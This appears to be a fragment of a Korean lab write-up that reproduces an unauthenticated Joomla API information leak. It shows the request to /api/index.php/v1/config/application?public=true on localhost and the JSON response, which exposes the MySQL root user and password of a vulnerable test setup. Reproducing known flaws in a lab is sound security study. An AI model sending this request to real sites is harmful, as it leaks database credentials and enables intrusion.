 localhost:8080/api/index.php/v
localhost:8080/api/index.php/v1/config/application?public=true
pretty print 적용
"type": "application",
"id": "224",
"attributes": {
"dbtype": "mysqli",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"host": "mysql",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"user": "root",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"password": "vulhub",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"db": "joomla",
"id": 224
}
},